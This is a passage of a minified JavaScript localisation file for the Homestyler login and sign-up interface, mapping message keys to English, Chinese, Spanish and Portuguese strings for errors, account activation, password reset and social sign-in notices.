success.","loginpg.ctn57":"name, ","loginpg.ctn141":"get oauth link fail.","loginpg.ctn140":" Link has expired,Please resend the email!","loginpg.ctn123":"User is not active","loginpg.ctn122":"The user does not exist, please check your email.","loginpg.ctn121":"Account locked for security,your account will be unlocked after 30 minutes.","loginpg.ctn120":"Not logged in","loginpg.ctn127":"activate account fail,make sure this email is inactivated and the user is not frozen.","loginpg.ctn126":"create user failed,user already existed","loginpg.ctn125":"send email fail!","loginpg.ctn124":"email already send!","loginpg.ctn43":"Your website is required.","loginpg.ctn44":"Your portfolio request has been submitted successfully, thank you!","loginpg.ctn129":"Active failed, please try to activate again.","loginpg.ctn41":"Something wacky happened","loginpg.ctn128":"The activation link has expired,Please re-register","loginpg.ctn42":"Your name is required.","loginpg.ctn40":"8-20 digits with letters & numbers","loginpg.ctn49":"Unfollow","loginpg.ctn47":"And you have previously signed in with the following account:","loginpg.ctn48":"Follow","loginpg.ctn45":"Something wacky happened, please try again later.","loginpg.ctn46":"The confirm email is required.","loginpg.ctn130":"This email is already taken, please log in.","loginpg.ctn156":"user state is not inactive","loginpg.ctn155":"can not resend activation code,Interval is too short","loginpg.ctn154":"Invalid code","loginpg.ctn153":"session lease renewal fail","loginpg.ctn159":"employee has not exists","loginpg.ctn158":"employee has exists","loginpg.ctn157":"global throwable error","loginpg.ctn76":"Password Reset","loginpg.ctn77":"Please enter your email address and we will send you instructions on how to reset your password.","loginpg.ctn74":"End User License Agreement","loginpg.ctn75":"Privacy Policy","loginpg.ctn72":"Already have an account?","loginpg.ctn73":'By clicking on "Create Account", you agree to the Homestyler®',"loginpg.ctn70":"Create Account","loginpg.ctn71":"Or Sign Up with","loginpg.ctn78":"Send","loginpg.ctn79":"Email Error ","loginpg.ctn163":"exceed max update homestylerId size","loginpg.ctn162":"homestylerId exists","loginpg.ctn161":"not join team","loginpg.ctn160":"create employee error","loginpg.ctn145":"oauth fail, please try again.","loginpg.ctn144":"Please do not repeat the operation","loginpg.ctn143":"get distributeLock fail,perhaps your userType is null or uuid is null","loginpg.ctn142":"Your login has expired","loginpg.ctn149":"can not get match session info by this sessionId","loginpg.ctn148":"Your request is too frequent, please rest for a while and try again.","loginpg.ctn147":"param is illegal","loginpg.ctn146":"register fail,please try again","loginpg.ctn65":"No account?","loginpg.ctn66":"Create One","loginpg.ctn63":"Sign In","loginpg.ctn64":"Or","loginpg.ctn61":"Welcome Back","loginpg.ctn62":"Forget Password","loginpg.ctn60":"message,",login_continue:"Continue with {{type}}","loginpg.ctn69":"Password","loginpg.ctn67":"Sign Up","loginpg.ctn68":"Email Address","loginpg.ctn152":"update user fail","loginpg.ctn151":"user is not active status","loginpg.ctn150":"user not exist!","loginpg.ctn90":"Join Homestyler now and we both get free membership! You can also get an exclusive Welcome Gift!","loginpg.ctn91":"Sign Up Error","codetoast.token.fail":"Token parameter error","loginpg.ctn98":"Open Outlook ","loginpg.ctn99":"No email in your inbox or spam floder? ","codetoast.param.fail":"The user has registered and activated","loginpg.ctn96":"to reset your password ","loginpg.ctn97":"Open Gmail","loginpg.ctn94":"Click on the link we sent to","loginpg.ctn95":"to complete your account setup  ","loginpg.ctn92":"and","loginpg.ctn93":"Check your inbox ","loginpg.ctn80":"Password Error ","loginpg.ctn87":"Powered by ","loginpg.ctn88":"Hi, I'm","loginpg.ctn85":"Use Apple Sign","loginpg.ctn86":"Use Twitter Sign","loginpg.ctn83":"Last login account","loginpg.ctn84":"Use Google Sign","loginpg.ctn81":"Cannot Login Error Message","loginpg.ctn82":"Use Facebook Sign","app.check":"success","loginpg.ctn89":"your dear friend ","loginpg.mgm.hi":"Hi, I am","loginpg.ctn112":"We have sent an email with an activation link to your registered email address. Please go to your email, find the registration email and click the activation link to  activate your Homestyler account.",activate_membership:"Activate Membership","code.required.hint":"Verification code is required","loginpg.ctn111":"This activation link has expired.","loginpg.ctn110":"This password reset link has expired.","loginpg.ctn116":"Please try again by clicking on 'Forget Password'","loginpg.ctn115":"Your password has been successfully reset!","loginpg.ctn114":"Please go to your email and follow the instruction to reset your password.","loginpg.ctn113":"We have sent activation link already, somehow our activation emails may occasionally take time to reach your inbox, please check your inbox and/or spam folders again after 15 minutes.","loginpg.ctn119":"If you still haven’t found an activation email, please contact our customer support.","loginpg.ctn118":"Please register again.","loginpg.ctn117":"Your Homestyler account has been successfully activated.",or_claim_membership:"Or Activate Using",cliam_now_membership_1:"Free",cliam_now_membership_2:"Register to Receive","loginpg.ctn101":"Wrong address? ","loginpg.ctn100":"Let's resend","loginpg.ctn104":"Generic Error",claim_membership:"Claim Membership","loginpg.ctn103":"to sign in with a different email. ","loginpg.ctn102":"Log Out","loginpg.ctn109":"Check your inbox","loginpg.ctn108":"Activate your account","loginpg.ctn107":"Confirm Password Error   ",login_Facebook:"Register via Facebook","loginpg.ctn106":"Password Confirm",cliam_now_membership:"Activate Now"},zh_CN:{"code.invalid.hint":"验证码无效",login_google:"使用 Google 注册","codetoast.sent.fail":"发送太频繁","loginsup-3":"确认","loginsup-2":"或","loginsup-1":"登录邮箱以确认支持","code.unreceived.hint":"未收到验证码?","loginpg.ctn9":"您的电子邮箱或密码与我们的记录不符。","loginpg.ctn7":"请输入一个有效的密码。","loginpg.ctn8":"您的验证码不匹配。","loginpg.ctn5":"请输入一个有效的确认密码。","loginpg.ctn6":"您输入的密码不匹配。","loginpg.ctn3":"需要同时提供电子邮件和密码。","loginpg.ctn4":"请确认您的密码。","loginpg.ctn1":"需要您的用户名。",hs_mgm_style_register:"注册","loginpg.ctn2":"您的电子邮件地址未包含“@”符号或如“.com”这样的域名。",register_membership:"欢迎新 Homestyler！今天就注册，领取您的专属免费会员资格。","code.mailsent.hint":"我们已发送至","codetoast.operation.fail":"同时只允许操作一次时，如果操作太快返回错误","loginpg.ctn10":"需要同时提供旧密码和新密码。",hs_membership:"Homestyler 会员","loginpg.ctn11":"出现了一些异常，请刷新您的浏览器。",login_signup:"注册即可获得 {{name}} 以及为自己赢得一份礼物\n","loginpg.ctn18":"重置密码的说明已通过电子邮件发送给您。请检查您的邮箱，并返回 https://www.homestyler.com 登录。","loginpg.ctn19":"请至少选择一个设计来删除！","loginpg.ctn16":"您的更改已保存。","code.mailenter.hint":"要完成您的帐户设置，请输入验证码","loginpg.ctn17":"您的账户已创建。","code.resend.btn":"重发验证码","codetoast.system.fail":"系统异常","loginpg.ctn14":"链接已过期。您需要提交新的请求以重置密码。","loginpg.ctn15":"请再试一次。","loginpg.ctn12":"请同意Ezhome的使用条款和隐私政策。","loginpg.ctn13":"请输入一个有效的电子邮件地址。",login_membership:"输入邮箱","code.enter.hint":"请输入验证码","loginpg.ctn167":'<p class="signup-error-message">抱歉，目前无法使用Twitter登录。您可以使用Twitter注册的邮箱作为替代登录方式，并点击“忘记密码”来设置密码。或者 <a href="mailto:homestyler-support@service.alibaba.com">联系我们</a>.</p> ',"codetoast.user.fail":"用户不存在或者用户处于非激活状态，更新用户状态失败","loginpg.ctn166":'抱歉，目前无法使用Twitter登录。您可以使用Twitter注册的邮箱作为替代登录方式，并点击“忘记密码”来设置密码。或者 <a href="mailto:homestyler-support@service.alibaba.com">联系我们</a>.  ',"loginpg.ctn165":"无权经营","loginpg.ctn164":"homestylerId 必须是英文字符、数字、下划线","loginpg.ctn169":'<p class="signup-error-message">抱歉，目前无法使用Facebook登录。您可以使用Facebook注册的邮箱作为替代登录方式，并点击“忘记密码”来设置密码。如有紧急情况，请通过电子邮件联系我们。 (homestyler-support@service.alibaba.com).</p>',"loginpg.ctn168":"抱歉，目前无法使用Facebook登录。您可以使用Facebook注册的邮箱作为替代登录方式，并点击“忘记密码”来设置密码。如有紧急情况，请通过电子邮件联系我们。 (homestyler-support@service.alibaba.com).","codetoast.full.fail":"全局系统异常","code.verify.btn":"验证","code.expired.hint":"验证码已过期","loginpg.ctn170":"您无需激活","loginpg.ctn173":"修改","loginpg.ctn172":"发送成功","loginpg.ctn171":"发送失败","codetoast.business.fail":"业务异常","loginpg.ctn32":"通过","loginpg.ctn33":"匿名","loginpg.ctn30":"要评价或反馈一个设计，请登录。","loginpg.ctn31":"您的设计信息已成功更新。",or_activate_membership:"或通过以下方式注册",login_register:"{{type}}注册领取","loginpg.ctn38":"请输入设计标题。","loginpg.ctn39":"请输入设计描述。","loginpg.ctn36":"发生了一些异常。请刷新浏览器后重试。","loginpg.ctn37":"请选择是否希望通过电子邮件接收信息。","loginpg.ctn34":"您的设计名称太长了！","loginpg.ctn35":"您的设计描述太长了！","loginpg.ctn21":"哎呀！","loginpg.ctn22":"立即开始！","loginpg.ctn20":"成功！","loginpg.ctn29":"您已经反馈过这个设计了","loginpg.ctn27":"请登录以标记这个设计为不当。","loginpg.ctn28":"谢谢！","loginpg.ctn25":"票数，平均评分为","loginpg.ctn26":"您输入的电子邮箱不匹配","loginpg.ctn23":"打开我的设计","loginpg.ctn24":"请输入有效的电子邮箱。","loginpg.ctn134":"  您已经注册过，请查看您邮箱中的激活邮件","loginpg.ctn133":"发送邮件失败，请尝试重新发送邮件","codetoast.verify.fail":"校验失败","loginpg.ctn132":"您的帐户名或密码不正确。","code.incorrect.hint":"验证码不正确","loginpg.ctn131":"用户未激活","loginpg.ctn138":"google oauth 用户失败，请稍后重试。","loginpg.ctn137":"用户会话为空，找不到对应的用户","loginpg.ctn136":"您无需激活","loginpg.ctn135":"用户激活失败，请点击发送激活邮件按钮重新激活用户","loginpg.ctn54":"公司网站为必填项。","loginpg.ctn55":"感谢您联系我们，我们的支持团队将会通过您的电子邮件尽快与您联系！","loginpg.ctn52":"您的品牌申请已成功提交，谢谢！","loginpg.ctn139":"facebook oauth 用户失败，请稍后重试","loginpg.ctn53":"请输入您的","loginpg.ctn50":"职位名称为必填项。","loginpg.ctn51":"公司为必填项。","loginpg.ctn58":"电子邮箱，","loginpg.ctn59":"主题，","loginpg.ctn56":"您的密码重置成功。","loginpg.ctn57":"名称，","loginpg.ctn141":"获取 oauth 链接失败。","loginpg.ctn140":"  链接已过期，请重新发送邮件！","loginpg.ctn123":"用户不活跃","loginpg.ctn122":"该用户不存在，请检查您的邮箱。","loginpg.ctn121":"为了安全起见，帐户被锁定，您的帐户将在 30 分钟后解锁。","loginpg.ctn120":"未登录","loginpg.ctn127":"激活账户失败，请确保该邮箱已被停用且用户未被冻结。","loginpg.ctn126":"创建用户失败，用户已存在","loginpg.ctn125":"发送邮件失败！","loginpg.ctn124":"电子邮件已发送！","loginpg.ctn43":"您的网站是必填项。","loginpg.ctn44":"您的作品集请求已成功提交，谢谢您！","loginpg.ctn129":"激活失败，请尝试重新激活。","loginpg.ctn41":"出现了一些异常","loginpg.ctn128":"激活链接已过期，请重新注册","loginpg.ctn42":"您的姓名是必填项。","loginpg.ctn40":"8-20位数字和字母组合","loginpg.ctn49":"取消关注","loginpg.ctn47":"您之前已使用以下账户登录：","loginpg.ctn48":"关注","loginpg.ctn45":"出现了一些异常，请稍后再试。","loginpg.ctn46":"确认邮箱为必填项。","loginpg.ctn130":"这个邮箱已被注册，请登录","loginpg.ctn156":"用户状态不是非活动状态","loginpg.ctn155":"无法重发激活码，间隔太短","loginpg.ctn154":"无效的代码","loginpg.ctn153":"会话租约续订失败","loginpg.ctn159":"员工不存在","loginpg.ctn158":"员工已存在","loginpg.ctn157":"全局可抛出错误","loginpg.ctn76":"密码重置","loginpg.ctn77":"请输入您的电子邮件地址，我们将发送重置密码的说明给您。","loginpg.ctn74":"最终用户许可协议","loginpg.ctn75":"隐私政策","loginpg.ctn72":"已经有账号了？","loginpg.ctn73":"点击“创建账户”，即表示您同意Homestyler®","loginpg.ctn70":"创建账户","loginpg.ctn71":"或用以下方式注册","loginpg.ctn78":"发送","loginpg.ctn79":"电子邮件错误","loginpg.ctn163":"超过最大更新 homestylerId 大小","loginpg.ctn162":"homestylerId 存在","loginpg.ctn161":"不加入团队","loginpg.ctn160":"创建员工错误","loginpg.ctn145":"oauth 失败，请重试。","loginpg.ctn144":"请不要重复操作","loginpg.ctn143":"获取 distributionLock 失败，可能你的 userType 为 null 或 uuid 为 null","loginpg.ctn142":"您的登录信息已过期","loginpg.ctn149":"无法通过此 sessionId 获取比赛会话信息","loginpg.ctn148":"您的请求过于频繁，请休息一段时间后重试。","loginpg.ctn147":"参数非法","loginpg.ctn146":"注册失败，请重试","loginpg.ctn65":"没有账号？","loginpg.ctn66":"创建一个","loginpg.ctn63":"登录","loginpg.ctn64":"或","loginpg.ctn61":"欢迎回来","loginpg.ctn62":"忘记密码","loginpg.ctn60":"信息，",login_continue:"继续 {{type}}","loginpg.ctn69":"密码","loginpg.ctn67":"注册","loginpg.ctn68":"电子邮件地址","loginpg.ctn152":"更新用户失败","loginpg.ctn151":"用户处于非活动状态","loginpg.ctn150":"用户不存在！","loginpg.ctn90":"现在加入 Homestyler，我们俩都能获得免费会员资格！你还可以获得专属欢迎礼物！","loginpg.ctn91":"注册错误","codetoast.token.fail":"token参数错误","loginpg.ctn98":"打开Outlook","loginpg.ctn99":"收件箱或垃圾邮件文件夹中没有邮件？","codetoast.param.fail":"用户已经注册且激活","loginpg.ctn96":"重置你的密码","loginpg.ctn97":"打开Gmail","loginpg.ctn94":"点击我们发送的链接去","loginpg.ctn95":"完成你的账户设置","loginpg.ctn92":"和","loginpg.ctn93":"检查你的收件箱","loginpg.ctn80":"密码错误","loginpg.ctn87":"技术支持","loginpg.ctn88":"你好，我是","loginpg.ctn85":"使用 Apple 登录","loginpg.ctn86":"使用 Twitter 登录","loginpg.ctn83":"上次登录账户","loginpg.ctn84":"使用 Google 登录","loginpg.ctn81":"无法登录错误信息","loginpg.ctn82":"使用 Facebook 登录","app.check":"success","loginpg.ctn89":"你亲爱的朋友","loginpg.mgm.hi":"嗨，我是","loginpg.ctn112":"我们已向您注册的邮箱地址发送了一封含有激活链接的电子邮件。请前往您的邮箱，找到注册邮件，并点击激活链接以激活您的Homestyler账户。",activate_membership:"激活会员","code.required.hint":"验证码为必填项","loginpg.ctn111":"此激活链接已过期。","loginpg.ctn110":"此密码重置链接已过期。","loginpg.ctn116":"请点击“忘记密码”重试","loginpg.ctn115":"您的密码已成功重置！","loginpg.ctn114":"请转到您的电子邮件并按照说明重置您的密码。","loginpg.ctn113":"我们已经发送了激活链接，但不知何故，我们的激活电子邮件有时可能需要一些时间才能到达您的收件箱，请在 15 分钟后再次检查您的收件箱和/或垃圾邮件文件夹。","loginpg.ctn119":"如果您仍未找到激活电子邮件，请联系我们的客户支持。","loginpg.ctn118":"请重新注册。","loginpg.ctn117":"您的 Homestyler 帐户已成功激活。",or_claim_membership:"或通过",cliam_now_membership_1:"免费",cliam_now_membership_2:"注册领取","loginpg.ctn101":"地址错误？","loginpg.ctn100":"我们重新发送一遍","loginpg.ctn104":"通用错误",claim_membership:"领取会员","loginpg.ctn103":"用另一个邮箱登录。","loginpg.ctn102":"登出","loginpg.ctn109":"检查您的收件箱","loginpg.ctn108":"激活您的账户","loginpg.ctn107":"确认密码错误",login_Facebook:"使用 Facebook 注册","loginpg.ctn106":"密码确认",cliam_now_membership:"立即激活"},es_ES:{"code.invalid.hint":"Código de verificación inválido",login_google:"Regístrate con Google","codetoast.sent.fail":"Enviado con demasiada frecuencia","loginsup-3":"Confirmar","loginsup-2":"O Apoya con","loginsup-1":"Inicia sesión con tu correo electrónico para confirmar el apoyo","code.unreceived.hint":"¿No ha recibido el código de verificación?","loginpg.ctn9":"Tu correo electrónico o contraseña no coincide con nuestros registros.","loginpg.ctn7":"Por favor, introduce una contraseña válida.","loginpg.ctn8":"Tu verificación de palabra no coincide.","loginpg.ctn5":"Por favor, introduce una confirmación de contraseña válida.","loginpg.ctn6":"Tus contraseñas no coinciden.","loginpg.ctn3":"Se requieren un correo electrónico y una contraseña.","loginpg.ctn4":"Por favor, confirma tu contraseña.","loginpg.ctn1":"Se requiere su nombre de usuario.",hs_mgm_style_register:"Registro","loginpg.ctn2":"Tu correo electrónico no contiene un símbolo de @ o un dominio como .com.",register_membership:"¡Bienvenido, nuevo Homestyler! Regístrate hoy para reclamar tu oferta exclusiva de membresía gratuita.","code.mailsent.hint":"Lo hemos enviado a","codetoast.operation.fail":"Cuando solo se permite una operación a la vez, se devuelve un error si la operación es demasiado rápida","loginpg.ctn10":"Se requieren tanto la contraseña antigua como la nueva.",hs_membership:"Membresía de Homestyler","loginpg.ctn11":"Ocurrió algo extraño. Por favor, actualiza tu navegador.",login_signup:"Regístrate para obsequiarte a ti y a {{name}} un regalo","loginpg.ctn18":"Se te han enviado instrucciones para restablecer tu contraseña por correo electrónico. Por favor, revisa tu correo y vuelve a https://www.homestyler.com para iniciar sesión.","loginpg.ctn19":"¡Por favor, selecciona al menos un diseño para eliminar!","loginpg.ctn16":"Tus cambios han sido guardados.","code.mailenter.hint":"Para completar la configuración de su cuenta, ingrese el código de verificación","loginpg.ctn17":"Tu cuenta ha sido creada.","code.resend.btn":"Reenviar el código","codetoast.system.fail":"Excepción del sistema","loginpg.ctn14":"La URL ha expirado. Necesitas enviar una nueva solicitud para restablecer tu contraseña.","loginpg.ctn15":"Por favor, intenta de nuevo.","loginpg.ctn12":"Por favor, acepta los Términos de Uso y la Política de Privacidad de Ezhome.","loginpg.ctn13":"Por favor, introduce una dirección de correo electrónico válida.",login_membership:"Ingresar email","code.enter.hint":"Por favor ingresa el código de verificación","loginpg.ctn167":'<p class="signup-error-message">Lo siento, el inicio de sesión con Twitter no está disponible en este momento. Puede utilizar el correo electrónico registrado en Twitter como una alternativa para iniciar sesión y hacer clic en "Olvidé mi contraseña" para establecer una contraseña. O <a href="mailto:homestyler-support@service.alibaba.com">Contáctenos</a>.</p> ',"codetoast.user.fail":"El usuario no existe o está inactivo y la actualización del estado del usuario falló","loginpg.ctn166":'Lo siento, el inicio de sesión con Twitter no está disponible en este momento. Puede utilizar el correo electrónico registrado en Twitter como una alternativa para iniciar sesión y hacer clic en "Olvidé mi contraseña" para establecer una contraseña. O <a href="mailto:homestyler-support@service.alibaba.com">Contáctenos</a>.  ',"loginpg.ctn165":"no tiene derecho a operar","loginpg.ctn164":"homestylerId debe contener caracteres, números y guiones bajos en inglés","loginpg.ctn169":'<p class="signup-error-message">Lo siento, el inicio de sesión con Facebook no está disponible en este momento. Podría utilizar el correo electrónico registrado en Facebook para iniciar sesión como alternativa y hacer clic en "Olvidé mi contraseña" para establecer una contraseña. En casos urgentes, por favor contáctenos por correo electrónico. (homestyler-support@service.alibaba.com).</p>',"loginpg.ctn168":'Lo siento, el inicio de sesión con Facebook no está disponible en este momento. Podría utilizar el correo electrónico registrado en Facebook para iniciar sesión como alternativa y hacer clic en "Olvidé mi contraseña" para establecer una contraseña. En casos urgentes, por favor contáctenos por correo electrónico. (homestyler-support@service.alibaba.com).',"codetoast.full.fail":"Excepción del sistema global","code.verify.btn":"Verificar","code.expired.hint":"El código de verificación ha expirado.","loginpg.ctn170":"No necesitas activarlo","loginpg.ctn173":"Cambiar","loginpg.ctn172":"Enviado con éxito","loginpg.ctn171":"Envío fallido","codetoast.business.fail":"Excepción comercial","loginpg.ctn32":"a través de","loginpg.ctn33":"Anónimo","loginpg.ctn30":"Para calificar o informar sobre un diseño, por favor inicia sesión.","loginpg.ctn31":"La información de tu diseño se ha actualizado con éxito.",or_activate_membership:"O regístrate usando",login_register:"Regístrate para recibir {{type}}","loginpg.ctn38":"Por favor, ingresa el título del diseño.","loginpg.ctn39":"Por favor, introduce la descripción del diseño.","loginpg.ctn36":"Ocurrió algo anormal. Por favor, actualiza tu navegador e inténtalo de nuevo.","loginpg.ctn37":"Por favor, elige si te gustaría recibir información por correo electrónico.","loginpg.ctn34":"¡El nombre de tu diseño es demasiado largo!","loginpg.ctn35":"¡La descripción de tu diseño es demasiado larga!","loginpg.ctn21":"¡Ups!","loginpg.ctn22":"¡Empieza ahora!","loginpg.ctn20":"¡Éxito!","loginpg.ctn29":"Ya has informado sobre este diseño","loginpg.ctn27":"Por favor, inicia sesión para marcar este diseño como inapropiado.","loginpg.ctn28":"¡Gracias!","loginpg.ctn25":"votos con una calificación promedio de","loginpg.ctn26":"Tus correos electrónicos no coinciden","loginpg.ctn23":"Abrir Mis Diseños","loginpg.ctn24":"Por favor, introduce un correo electrónico válido.","loginpg.ctn134":"  Ya te has registrado antes, por favor revisa el correo electrónico de activación en tu buzón","loginpg.ctn133":"No se pudo enviar el correo electrónico, intente reenviarlo","codetoast.verify.fail":"Fallo en la verificación","loginpg.ctn132":"Su nombre de cuenta o contraseña es incorrecto.","code.incorrect.hint":"Código de verificación incorrecto","loginpg.ctn131":"El usuario no está activado","loginpg.ctn138":"El usuario de Google Oauth falla, inténtalo de nuevo más tarde.","loginpg.ctn137":"La sesión de usuario está vacía, no se puede encontrar el usuario correspondiente","loginpg.ctn136":"No necesitas activar","loginpg.ctn135":"La activación del usuario falló; haga clic en el botón Enviar correo electrónico de activación para reactivar al usuario.","loginpg.ctn54":"El sitio web de la empresa es obligatorio.","loginpg.ctn55":"Gracias por contactarnos, nuestro equipo de soporte se pondrá en contacto con usted pronto a través de sus correos electrónicos!","loginpg.ctn52":"Su solicitud de marca ha sido enviada con éxito, ¡gracias!","loginpg.ctn139":"El usuario de facebook oauth falla, por favor inténtalo de nuevo más tarde.","loginpg.ctn53":"Por favor, ingrese su","loginpg.ctn50":"El título del puesto es obligatorio.","loginpg.ctn51":"La empresa es obligatoria.","loginpg.ctn58":"correo electrónico,","loginpg.ctn59":"asunto,","loginpg.ctn56":"Su contraseña se ha restablecido con éxito.","loginpg.ctn57":"nombre,","loginpg.ctn141":"Error al obtener el enlace de autenticación.","loginpg.ctn140":"  El enlace ha caducado. ¡Vuelva a enviar el correo electrónico!","loginpg.ctn123":"El usuario no está activo","loginpg.ctn122":"El usuario no existe, por favor revisa tu correo electrónico.","loginpg.ctn121":"Cuenta bloqueada por seguridad, su cuenta se desbloqueará después de 30 minutos.","loginpg.ctn120":"Sin iniciar sesión","loginpg.ctn127":"La activación de la cuenta falla, asegúrese de que este correo electrónico esté inactivo y que el usuario no esté congelado.","loginpg.ctn126":"Error al crear usuario, el usuario ya existía.","loginpg.ctn125":"¡Enviar correo electrónico falló!","loginpg.ctn124":"correo electrónico ya enviado!","loginpg.ctn43":"Se requiere su sitio web.","loginpg.ctn44":"Su solicitud de portafolio ha sido enviada con éxito, ¡gracias!","loginpg.ctn129":"La activación falló, intente activarla nuevamente.","loginpg.ctn41":"Ha ocurrido alguna anomalía","loginpg.ctn128":"El enlace de activación ha caducado. Vuelva a registrarse.","loginpg.ctn42":"Se requiere su nombre.","loginpg.ctn40":"8-20 dígitos con letras y números","loginpg.ctn49":"Dejar de seguir","loginpg.ctn47":"Y anteriormente ha iniciado sesión con la siguiente cuenta:","loginpg.ctn48":"Seguir","loginpg.ctn45":"Se ha producido una anomalía, por favor intenta de nuevo más tarde.","loginpg.ctn46":"El correo electrónico de confirmación es obligatorio.","loginpg.ctn130":"Este correo electrónico ya está en uso, por favor inicia sesión.","loginpg.ctn156":"El estado del usuario no es inactivo.","loginpg.ctn155":"No se puede reenviar el código de activación. El intervalo es demasiado corto.","loginpg.ctn154":"Codigo invalido","loginpg.ctn153":"falla en la renovación del arrendamiento de sesión","loginpg.ctn159":"el empleado no existe","loginpg.ctn158":"empleado ha existido","loginpg.ctn157":"error arrojable global","loginpg.ctn76":"Restablecimiento de contraseña","loginpg.ctn77":"Por favor, introduzca su dirección de correo electrónico y le enviaremos instrucciones sobre cómo restablecer su contraseña.","loginpg.ctn74":"Acuerdo de Licencia de Usuario Final","loginpg.ctn75":"Política de privacidad","loginpg.ctn72":"¿Ya tienes una cuenta?","loginpg.ctn73":'Al hacer clic en "Crear cuenta", aceptas los Homestyler®',"loginpg.ctn70":"Crear cuenta","loginpg.ctn71":"O registrarse con","loginpg.ctn78":"Enviar","loginpg.ctn79":"Error de correo electrónico","loginpg.ctn163":"exceder el tamaño máximo de actualización de homestylerId","loginpg.ctn162":"homestylerId existe","loginpg.ctn161":"no unirse al equipo","loginpg.ctn160":"crear error de empleado","loginpg.ctn145":"La autenticación falla, inténtelo de nuevo.","loginpg.ctn144":"Por favor no repita la operación.","loginpg.ctn143":"Obtener distribuirLock falla, tal vez su tipo de usuario sea nulo o uuid sea nulo","loginpg.ctn142":"Su inicio de sesión ha caducado","loginpg.ctn149":"No se puede obtener información de la sesión del partido mediante este ID de sesión.","loginpg.ctn148":"Tu solicitud es demasiado frecuente, descansa un rato y vuelve a intentarlo.","loginpg.ctn147":"el parámetro es ilegal","loginpg.ctn146":"Error en el registro, por favor inténtelo de nuevo.","loginpg.ctn65":"¿No tienes cuenta?","loginpg.ctn66":"Crea una","loginpg.ctn63":"Iniciar sesión","loginpg.ctn64":"O","loginpg.ctn61":"Bienvenido de nuevo","loginpg.ctn62":"Olvidé la contraseña","loginpg.ctn60":"mensaje,",login_continue:"Continuar con {{type}}","loginpg.ctn69":"Contraseña","loginpg.ctn67":"Registrarse","loginpg.ctn68":"Dirección de correo electrónico","loginpg.ctn152":"error al actualizar usuario","loginpg.ctn151":"El usuario no está en estado activo.","loginpg.ctn150":"¡no existe ese usuario!","loginpg.ctn90":"¡Únete a Homestyler ahora y ambos obtendremos membresía gratuita! ¡También puedes recibir un exclusivo Regalo de Bienvenida!","loginpg.ctn91":"Error de registro","codetoast.token.fail":"Error de parámetro de token","loginpg.ctn98":"Abrir Outlook","loginpg.ctn99":"¿No hay correos en tu bandeja de entrada o en la carpeta de spam?","codetoast.param.fail":"El usuario se ha registrado y activado","loginpg.ctn96":"para restablecer tu contraseña","loginpg.ctn97":"Abrir Gmail","loginpg.ctn94":"Haz clic en el enlace que hemos enviado para","loginpg.ctn95":"para completar la configuración de tu cuenta","loginpg.ctn92":"y","loginpg.ctn93":"Revisa tu bandeja de entrada","loginpg.ctn80":"Error de contraseña","loginpg.ctn87":"Potenciado por","loginpg.ctn88":"Hola, soy","loginpg.ctn85":"Usar inicio de sesión de Apple","loginpg.ctn86":"Usar inicio de sesión de Twitter","loginpg.ctn83":"Última cuenta de inicio de sesión","loginpg.ctn84":"Usar inicio de sesión de Google","loginpg.ctn81":"Mensaje de error de inicio de sesión fallido","loginpg.ctn82":"Usar inicio de sesión de Facebook","loginpg.ctn89":"tu querido amigo","loginpg.mgm.hi":"Hola, soy","loginpg.ctn112":"Hemos enviado un correo electrónico con un enlace de activación a su dirección de correo electrónico registrada. Por favor, vaya a su correo electrónico, busque el correo de registro y haga clic en el enlace de activación para activar su cuenta de Homestyler.",activate_membership:"Activar Membresía","code.required.hint":"Se requiere código de verificación","loginpg.ctn111":"Este enlace de activación ha caducado.","loginpg.ctn110":"Este enlace de restablecimiento de contraseña ha caducado.","loginpg.ctn116":"Inténtelo de nuevo haciendo clic en 'Olvidar contraseña'","loginpg.ctn115":"¡Su contraseña se ha restablecido exitosamente!","loginpg.ctn114":"Vaya a su correo electrónico y siga las instrucciones para restablecer su contraseña.","loginpg.ctn113":"Ya hemos enviado el enlace de activación; de alguna manera, nuestros correos electrónicos de activación pueden tardar ocasionalmente en llegar a su bandeja de entrada; revise su bandeja de entrada y/o carpetas de correo no deseado nuevamente después de 15 minutos.","loginpg.ctn119":"Si aún no ha encontrado un correo electrónico de activación, comuníquese con nuestro servicio de atención al cliente.","loginpg.ctn118":"Por favor regístrese nuevamente.","loginpg.ctn117":"Su cuenta Homestyler se ha activado correctamente.",or_claim_membership:"O Activa con",cliam_now_membership_1:"Sem custos",cliam_now_membership_2:"Regístrate para recibir","loginpg.ctn101":"¿Dirección incorrecta?","loginpg.ctn100":"Vamos a reenviar","loginpg.ctn104":"Error genérico",claim_membership:"Reclamar Membresía","loginpg.ctn103":"para iniciar sesión con un correo electrónico diferente.","loginpg.ctn102":"Cerrar sesión","loginpg.ctn109":"Revisa tu bandeja de entrada","loginpg.ctn108":"Activa tu cuenta","loginpg.ctn107":"Error de confirmación de contraseña",login_Facebook:"Regístrate con Facebook","loginpg.ctn106":"Confirmación de contraseña",cliam_now_membership:"Activa Ahora"},pt_PT:{"code.invalid.hint":"Código de verificação inválido",login_google:"Registre-se com o Google","codetoast.sent.fail":"Enviado com muita frequência","loginsup-3":"Confirmar","loginsup-2":"Ou Apoie com","loginsup-1":"Faça login com seu e-mail para confirmar o suporte","code.unreceived.hint":"Não recebeu o código de verificação?","loginpg.ctn9":"Seu e-mail ou senha não correspondem aos nossos registros.","loginpg.ctn7":"Por favor, insira uma senha válida.","loginpg.ctn8":"Sua verificação de palavra não corresponde.","loginpg.ctn5":"Por favor, insira uma confirmação de senha válida.","loginpg.ctn6":"Suas senhas não coincidem.","loginpg.ctn3":"É necessário um e-mail e uma senha.","loginpg.ctn4":"Por favor, confirme sua senha.","loginpg.ctn1":"É necessário o seu nome de usuário.",hs_mgm_style_register:"Registro","loginpg.ctn2":"Seu e-mail não contém um símbolo de @ ou um domínio como .com.",register_membership:"Bem-vindo, novo Homestyler! Registe-se hoje para reivindicar a sua oferta exclusiva de adesão gratuita.","code.mailsent.hint":"Nós enviamos para","codetoast.operation.fail":"Quando apenas uma operação é permitida por vez, um erro será retornado se a operação for muito rápida","loginpg.ctn10":"São necessárias tanto a senha antiga quanto a nova.",hs_membership:"Associação Homestyler","loginpg.ctn11":"Aconteceu algo estranho. Por favor, atualize seu navegador.",login_signup:"Inscreva-se para dar a {{name}} e a si mesmo um presente","loginpg.ctn18":"Instruções sobre como redefinir sua senha foram enviadas para você por e-mail. Por favor, verifique seu e-mail e retorne para https://www.homestyler.com para entrar.","loginpg.ctn19":"Por favor, selecione pelo menos um design para deletar!","loginpg.ctn16":"Suas alterações foram salvas.","code.mailenter.hint":"Para concluir a configuração da sua conta, insira o código de verificação","loginpg.ctn17":"Sua conta foi criada.","code.resend.btn":"Reenviar o 